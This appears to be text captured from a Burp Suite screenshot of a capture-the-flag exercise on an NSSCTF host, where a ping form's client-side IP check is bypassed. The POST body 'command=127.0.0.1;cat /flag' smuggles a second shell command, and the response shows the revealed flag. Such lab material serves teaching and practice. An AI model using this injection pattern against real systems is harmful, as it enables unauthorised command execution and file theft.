 1 × +
发送 取消 < ▼ > ▼ 目标: http://n
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: node1.anna.nssctf.cn:28562
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
0 Cache-Control: no-cache
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 27
3
4 command=127.0.0.1;cat /flag
响应
美化 Raw Hex 页面渲染 \n
70 }
71
72 .output{
73 padding:20px;
74 background-color:#f5f5f5;
75 border-radius:5px;
76 box-shadow:02px5pxrgba(0,0,0,0.3);
77 white-space:pre-wrap;
78 font-family:monospace;
79 }
80 </style>
81 </head>
82 <body>
83 <div class="container">
84 <h1>
□□Ping□□□
</h1>
85 <script type="text/javascript">
86 function check_ip(){
87 let ip = document.getElementById('command').value;
88 let re =
/^(25[0-5]|2[0-4]\d|[0-1]\d{2}|[1-9]?\d)\.(25[0-5]|2
[0-4]\d|[0-1]\d{2}|[1-9]?\d)\.(25[0-5]|2[0-4]\d|[0-1
]\d{2}|[1-9]?\d)\.(25[0-5]|2[0-4]\d|[0-1]\d{2}|[1-9]
?\d)$/;
89
90 if(re.test(ip.trim())){
91 return true;
92 }
93 alert('□□□□□□□□□□□□□□□□□□□□□□□□□ip□');
94 return false;
95 }
96 </script>
97 <form action="" method="POST" onsubmit="return
check_ip()">
98 <input id="command" name="command" type="text"
placeholder="Enter an IP address"/>
99 <input name="ping" type="submit" value="Ping"/>
100 </form>
101 <div class="output">
PING 127.0.0.1 (127.0.0.1): 56 data bytes<br>
102 flag=NSSCTF{5ea0cb7a-69d7-47f3-b759-b302fcd4c423} <br>
103 </div>
</div>
104 </body>
105 </html>